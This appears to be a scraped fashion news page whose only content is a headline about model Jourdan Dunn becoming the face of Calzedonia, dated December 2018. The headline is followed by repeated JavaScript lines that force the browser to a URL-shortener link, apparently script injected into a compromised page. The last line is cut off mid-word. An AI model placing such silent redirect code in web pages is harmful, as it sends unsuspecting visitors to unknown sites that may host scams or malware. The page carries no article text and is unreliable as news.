
Jourdan Dunn is the New Face (and Legs) of
Calzedonia
December 12, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...